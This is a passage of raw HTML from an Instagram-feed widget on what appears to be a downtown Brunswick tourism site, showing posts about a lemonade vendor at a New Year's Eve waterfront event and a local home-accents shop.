	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍋 Vendor Spotlight: Maddi’s Lemonade Stand<br><br>We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐<br><br>They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! <br><br>🗓️ Wednesday, December 31st<br>📍Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSkerKsDvto/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&#038;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfpEvrGn7zQ1TUoX2ADjxhNUgginuViV90tJfcFXJDzL0Q&#038;oe=6976DF54" data-lightbox-sbi="" data-title="🍋 Vendor Spotlight: Maddi’s Lemonade Stand&lt;br&gt;
&lt;br&gt;
We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐&lt;br&gt;
&lt;br&gt;
They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! &lt;br&gt;
&lt;br&gt;
🗓️ Wednesday, December 31st&lt;br&gt;
📍Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpEvrGn7zQ1TUoX2ADjxhNUgginuViV90tJfcFXJDzL0Q&amp;oe=6976DF54&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601655620_18425351704116844_7117885197072488352_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=E1Cxf0Z821kQ7kNvwGrYhVw&amp;_nc_oc=Adm5UnEhfPG55hqrrXxWfvTVPaBPnhNArjHEWt8jrSUZ1t6F2tYJ_zUlcH1HByECbvu_Xc9X8jASYFe7xr-dzTkJ&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpUaegp1RSp0tQSKffj9BHBYCKWY1CI603cN93qilnngQ&amp;oe=69770030&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18034822793743409" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSkerKsDvto/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSkerKsDvto/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&#038;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfpEvrGn7zQ1TUoX2ADjxhNUgginuViV90tJfcFXJDzL0Q&#038;oe=6976DF54" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpEvrGn7zQ1TUoX2ADjxhNUgginuViV90tJfcFXJDzL0Q&amp;oe=6976DF54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpEvrGn7zQ1TUoX2ADjxhNUgginuViV90tJfcFXJDzL0Q&amp;oe=6976DF54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpEvrGn7zQ1TUoX2ADjxhNUgginuViV90tJfcFXJDzL0Q&amp;oe=6976DF54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpEvrGn7zQ1TUoX2ADjxhNUgginuViV90tJfcFXJDzL0Q&amp;oe=6976DF54&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍋 Vendor Spotlight: Maddi’s Lemonade Stand

We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐

They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! 

🗓️ Wednesday, December 31st
📍Mary Ross Waterfront Park
⏰ 6pm-8pm

Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        14    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18054840530649503" data-date="1766163105" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ Main Street Alliance Spotlight ✨<br><br>Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. <br><br>Offering wholesale, online retail, and creative workshops—this is local making at its best. <br>#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSc9BbEDgK6/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 19                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&#038;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afpg6s1BBba4vlr-Cqw9qM943RpmSXV0je-yAlPqc-1-Aw&#038;oe=697701BB" data-lightbox-sbi="" data-title="✨ Main Street Alliance Spotlight ✨&lt;br&gt;
&lt;br&gt;
Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. &lt;br&gt;
&lt;br&gt;
Offering wholesale, online retail, and creative workshops—this is local making at its best. &lt;br&gt;
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpg6s1BBba4vlr-Cqw9qM943RpmSXV0je-yAlPqc-1-Aw&amp;oe=697701BB&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601664621_18424995673116844_8098705272531725732_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mAsutCtmDFAQ7kNvwHbWSsH&amp;_nc_oc=AdnR45Hdo2YSigtxMu13TrbtjsJJyJtjUV9j7bOdNdF-l-DUqh8E6da-LMGIwPC4Tr8CIf7UE7_FeYGgcPuoKKOg&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrDguYqNAF9eEsuG_bR5BsGjhQbTfswDYpROmohFEqOwA&amp;oe=6976DF46&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/590420701_18424995682116844_418792141065871413_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XEMoHv-KO_YQ7kNvwGHKLd3&amp;_nc_oc=AdmrjtnsXAyzmUv0mJibFnM6PPkDbZXntIzGixnxxfoc2WvfMBg4bwTuWvTJbAK3CH2mV7t5hOM4vkKaA1rJqLQL&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqtZ01h9wS28H-qvlu2LKt-l6s3-uxAU3I79NW3xy6HuA&amp;oe=6976FE40&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601321122_18424995691116844_5766503706311448880_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HRhptSPk5-UQ7kNvwFMpMYA&amp;_nc_oc=AdmoDN38QixIMxVmuWcwO2yqdwriBucT6iCUTUdd2M-3Wzr3RJ5zk1u4f0SQdi8apL8oue1kf9fVJ-qdV4iXdcm9&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfroNIr-H0sAi_iGZ5CTstJepsaUsTUfA3hYO-s_tJcLkg&amp;oe=6976CE17&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQNB64-0xsBImn0U0oua9TpJyI-XvpA5THG7BZZQsyUIZisSbb6T83myCUx1RRErI5JmrW4gyXkzCRFeyvjij2ssCZL8ibIilr5eWvw.mp4?_nc_cat=107&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;_nc_ohc=0qB4kW8EX38Q7kNvwGdFhY7&amp;efg=[base64]&amp;ccb=17-1&amp;vs=76de9ce755fcf503&amp;_nc_vs=[base64]&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQFDGmU2Tf9czsEF0i7aLRD0Zn4pHQ1l3cuj_jtfr6fwUUGqtarBurzQqkAeDwL0QeqjJ6THXN1WCA&amp;oh=00_AfrXCKnXqu7bWcYTtiiD5W5fDLWeP9B4qnU30JkXEDpO2A&amp;oe=697306A9&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601428111_18424995700116844_2324510632285438250_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02c4MvYIyDwQ7kNvwEKbkNA&amp;_nc_oc=Adlcbl57DvisfA2YDG7Me_o1dxg-nfUi4Sdr30AHjRV6EdslvgpyeXpvwmg565GCJSrItE-IIBsYLSKeuXxeb4tT&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afrhaunt4tGt8XQwlaz2H9GEKOD4hbjb4kNlJyrV6EeXEg&amp;oe=6976F2FA&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601291295_18424995712116844_1078969997706094133_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_kiHa6PQvxMQ7kNvwEgmFtD&amp;_nc_oc=AdlgV_pOCP-kaDcWcdNOUo1k2QNj8f9ZINv-6CJbtvw3Dv2J2ljLbqgitjz8MjhiClHeUiqJDLMd8ZCZuvYlrDCs&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrbWXNxlUbbwWG5M9tzTWDWPYmAHPAqBb-PMuw6CBEP9w&amp;oe=6976CE1E&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQN2RPBmE86Uwm